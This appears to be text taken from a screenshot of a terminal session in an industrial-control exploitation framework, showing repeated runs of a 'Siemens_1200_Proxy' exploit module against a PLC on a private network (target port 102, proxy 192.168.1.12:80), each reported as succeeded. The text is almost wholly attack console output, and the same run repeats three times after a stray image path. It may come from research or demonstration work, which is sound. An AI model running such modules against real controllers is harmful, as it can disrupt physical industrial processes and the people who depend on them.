 root@ubuntu: /home/
192.168.1.112
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] logging to file
[!] disconnectRendezvous
[+] Siemens_1200_Proxy Succeeded
isf Exploit (Siemens_1200_Proxy) > run
[!] Preparing to Execute Siemens_1200_Proxy
Module: Siemens_1200_Proxy
==========================
Name Value
---- -----
TargetIp 192.168.1.14
TargetPort 102
proxyIp 192.168.1.12
proxyPort 80
Command Set Proxy IP/Port
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] logging to file
[!] disconnectRendezvous
[+] Siemens_1200_Proxy Succeeded
isf Exploit (Siemens_1200_Proxy) > run
[!] Preparing to Execute Siemens_1200_Proxy
Module: Siemens_1200_Proxy
==========================
Name Value
---- -----
TargetIp 192.168.1.14
TargetPort 102
proxyIp 192.168.1.12
proxyPort 80
Command Set Proxy IP/Port
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] logging to file
[!] disconnectRendezvous
[+] Siemens_1200_Proxy Succeeded
isf Exploit (Siemens_1200_Proxy) >